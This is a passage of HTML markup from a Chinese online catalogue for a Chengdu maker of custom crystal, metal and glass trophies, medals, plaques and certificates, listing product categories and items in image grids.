<p style="text-align: left; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; font-family: Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; word-spacing: 0px; white-space: normal; orphans: 2; widows: 2; background-color: rgb(255, 255, 255); font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></p>
<p style="text-align: center;"></p></td>
  </tr>
</table>


<table height="555" border="0" align="center" cellpadding="0" cellspacing="0" style="width:90%; max-width:1800px; min-width:1200px">
  <tr>
    <td align="center">
	<!--<input id="w" type="text">
	<input id="t9" type="text">
	<script>{
	// 添加 resize 事件监听器
		window.addEventListener('resize', function(event) {
		  var myW = window.innerWidth;
			 document.getElementById("w").value = myW;
			 document.getElementById("t9").value = myW/120;
		});	
	}</script>-->	
	  <!--搜索-->
  <div style="margin-top:20px"></div>
<form action="/product_pc
/search.asp" method="post" name="form2" target="_blank" id="form2">
产品关键字：<input name="key1" type="text" id="key1" value="如：现货 水晶 奖杯"  onclick="this.value=''" style="font-weight:300%;font-size:130%;color:#999999; height:40px; width:70%;border-style: solid; border-width:1px;border-color:#cc0000;border-radius:8px;"/>
&nbsp;&nbsp;<input type="submit" name="Submit4" value="搜&nbsp;&nbsp;索" style="color:cc0000; background-color:#CCCCCC;font-weight:300%;font-size:130%;height:40px; width:10%; border-style: solid; border-width: 1px; border-color:#cc0000;border-radius:8px;" />
</form>
 <table border="0" cellpadding="0" cellspacing="16" width="100%">
   <tr>
	
	 <td align="center" width="25%">						
		<a href="/product_pc
/list.asp?lb2_id=498" target="_blank">
		<img src="/canping/upfile/2025917839581.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic.jpg';"/>
		<div style="ine-height:200%; margin-top:5px;">水晶奖杯奖牌</div>
		</a>
	 </td>
	 
	 <td align="center" width="25%">						
		<a href="/product_pc
/list.asp?lb2_id=500" target="_blank">
		<img src="/canping/upfile/2025917840311.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic.jpg';"/>
		<div style="ine-height:200%; margin-top:5px;">古法琉璃奖杯</div>
		</a>
	 </td>
	 
	 <td align="center" width="25%">						
		<a href="/product_pc
/list.asp?lb2_id=499" target="_blank">
		<img src="/canping/upfile/2025917840211.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic.jpg';"/>
		<div style="ine-height:200%; margin-top:5px;">金属奖杯</div>
		</a>
	 </td>
	 
	 <td align="center" width="25%">						
		<a href="/product_pc
/list.asp?lb2_id=504" target="_blank">
		<img src="/canping/upfile/2025917840481.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic.jpg';"/>
		<div style="ine-height:200%; margin-top:5px;">运动赛事</div>
		</a>
	 </td>
	 
   </tr>
  </table>

 <table border="0" cellpadding="0" cellspacing="16" width="100%">
   <tr>
	
	 <td align="center" width="25%">						
		<a href="/product_pc
/list.asp?lb2_id=501" target="_blank">
		<img src="/canping/upfile/2025917841151.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic.jpg';"/>
		<div style="ine-height:200%; margin-top:5px;">奖牌 | 授权牌</div>
		</a>
	 </td>
	 
	 <td align="center" width="25%">						
		<a href="/product_pc
/list.asp?lb2_id=502" target="_blank">
		<img src="/canping/upfile/20259181751181.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic.jpg';"/>
		<div style="ine-height:200%; margin-top:5px;">金牌 | 奖章 | 徽章</div>
		</a>
	 </td>
	 
	 <td align="center" width="25%">						
		<a href="/product_pc
/list.asp?lb2_id=503" target="_blank">
		<img src="/canping/upfile/2025917841431.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic.jpg';"/>
		<div style="ine-height:200%; margin-top:5px;">荣誉证书 | 聘书</div>
		</a>
	 </td>
	 
	 <td align="center" width="25%">						
		<a href="/product_pc
/list.asp?lb2_id=505" target="_blank">
		<img src="/canping/upfile/20259181715481.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic.jpg';"/>
		<div style="ine-height:200%; margin-top:5px;">工艺精品摆件</div>
		</a>
	 </td>
	 
   </tr>
  </table>

 <!--lb_banner图-->
  <table border="0" cellpadding="0" cellspacing="16" width="100%">
	   <tr><td>
	    <img src="/image/lb_banner22.jpg" width="100%">
	   </td></tr>
   </table>
 <!--新款-->  
	
	 <table border="0" cellpadding="0" cellspacing="16" width="100%">
	   <tr>
		
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1257&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20251042021141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">1 / 成都水晶奖杯定制创意高档金属3D内雕实木荣誉年会优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1253&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20251042021311.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">2 / 成都新款金属水晶奖杯定制定做年会颁奖优秀员工团队冠军比…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1120&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20251042021411.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">3 / 成都新款年度金属奖杯定制企业年会颁奖水晶奖牌底座刻字周…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1255&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20251042021521.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">4 / 成都创意水晶奖杯定制刻字比赛奖牌员工周年纪念奖座定做</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1259&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025104202231.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">5 / 成都新款水晶奖杯定制定做高档大气创意奖牌优秀员工颁奖比…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1034&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20251042022141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">6 / 成都高端年会水晶奖杯定制定做刻字感谢牌授权牌退休奖座玻…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" cellpadding="0" cellspacing="16" width="100%">
	   <tr>
		
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1039&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025915184341.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">11 / 成都高档冰山水晶奖杯奖牌创意定制刻字比赛优秀员工表彰…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1117&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025925119311.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">12 / 成都高端水晶奖杯定制创意新款优秀员工年会颁奖牌比赛纪…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1037&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151833141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">13 / 成都2025新款创意3D打印奖杯五角星水晶奖杯定制定…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1229&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025916174251.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">14 / 成都水晶奖杯定制创意炫彩刀片优秀员工比赛颁奖企业销售…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1230&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025916175341.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">15 / 成都水晶奖杯定制比赛嘉奖纪念员工团队荣耀颁奖大理石奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1234&lb2_id=499" target="_blank">
			<img src="/canping/upfile/20259171425391.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">16 / 成都新品金属奖杯定制定做年会颁奖优秀员工团队冠军纪念…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" cellpadding="0" cellspacing="16" width="100%">
	   <tr>
		
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1064&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259241717291.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">61 / 成都奖牌定制定做销售冠军荣誉牌匾创意金属奖牌订制品牌…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1063&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152041101.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">62 / 成都创意奖牌定制实木授权牌劳模表彰光荣奖牌授权牌退休…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1114&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025916748201.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">63 / 成都创意奖牌定制定做奖章纪念章牌匾勋章授权牌光荣退休…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1061&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152038171.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">64 / 成都高档奖牌定制定做铜牌战略合作伙伴金牌商家门店代理…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=1060&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152037331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">65 / 成都木质授权牌胡桃木奖牌定制定做加盟商创意五角星金属…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=11116&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025924910561.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">66 / 成都立体镂空悬浮雕LOGO切割金属创意奖牌订制荣誉奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" cellpadding="0" cellspacing="16" width="100%">
	   <tr>
		
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=11120&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025924940381.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">71 / 成都高档金属奖牌定制订做加盟代理授权牌荣誉牌聘书颁奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=11121&lb2_id=501" target="_blank">
			<img src="/canping/upfile/202592495271.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">72 / 成都可拆卸勋章奖牌授权牌荣誉牌匾木托铜牌及金属证书订…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=11122&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025924954471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">73 / 成都高档订制奖牌创意奖杯订做金属颁奖奖牌定制定做牌匾…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=11131&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025924163451.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">81 / 成都【大金属奖杯】团队冠军金银铜超大金属奖杯定制欧冠…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=11132&lb2_id=499" target="_blank">
			<img src="/canping/upfile/2025924163301.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">82 / 成都【大金属奖杯】大号团队冠军奖杯金属足球大型赛事欧…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top" align="left">						
			<a href="/product_pc/?lb2_3_id=11245&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025103195351.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">611 / 成都五角星亚克力奖杯定做个性创意刻字金属奖牌奖杯年…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	<!--lb_banner图-->
  <table border="0" cellpadding="0" cellspacing="16" width="100%">
	   <tr><td>
	    <img src="/image/lb_banner11.jpg" width="100%">
	   </td></tr>
   </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11201&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927347181.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">100 / 成都水晶奖杯</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1002&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151648561.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">101 / 成都水晶奖杯创意定制做作大拇指奖牌刻字五角星颁奖企…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1003&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151652111.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">102 / 成都水晶奖杯奖牌定制刻字 定做授权牌加盟牌毕业留念…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11176&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259261344531.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">104 / 成都琉璃奖杯定制定做刻字创意高端高档奖牌优秀员工颁…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11127&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251933421.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">105 / 成都【金属奖杯】新款金属奖杯镀金五角星奥斯卡小金人…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1029&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251344591.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">106 / 成都高档水晶授权牌创意金属奖杯定制胡桃木授权书代理…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11163&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025925195211.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">108 / 成都水晶奖杯定制创意五角星年会颁奖优秀员工奖牌订做…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11164&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251956301.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">110 / 成都水晶奖杯定制创意五角星年会颁奖优秀员工奖牌订做…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11158&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259251411451.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">111 / 成都水晶奖杯奖牌定制刻字感谢学生儿童玻璃圆形座八角…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1030&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151814411.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">114 / 成都水晶奖杯定制作奖牌麦穗五角星钻石皇冠定做银行保…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1008&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025915177231.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">115 / 成都创意水晶奖杯定制订做学校公司年会活动颁奖优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11172&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259252156571.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">134 / 成都纯银纪念金币银币镶嵌高端水晶奖杯奖牌定制荣誉周…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1018&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259151747331.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">136 / 成都创意冰山系列水晶奖杯定制定做优秀员工冠军颁奖免…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11171&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259252145271.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">151 / 成都新款创意水晶奖杯定制高档2025企业优秀员工定…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1121&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025916812501.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">152 / 成都水晶内雕奖杯定制高档创意logo3d商务庆典纪…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11234&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20251031245431.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">153 / 成都奖杯奖牌复制/粘接/修复/雕刻加工服务</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1132&lb2_id=498" target="_blank">
			<img src="/canping/upfile/20259261842591.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">155 / 成都水晶金银铜奖牌系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1025&lb2_id=498" target="_blank">
			<img src="/canping/upfile/202592456341.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">156 / 成都冰山奖杯定制创意水晶纪念品授权牌年会颁奖优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11215&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025927256431.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">180 / 成都实木水晶</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1231&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025916176401.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">181 / 成都【实木水晶奖杯】定制创意奖牌订制年会优秀员工光…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1232&lb2_id=498" target="_blank">
			<img src="/canping/upfile/2025916177361.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">182 / 成都【实木水晶奖杯】定制定做创意高档新款比赛优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
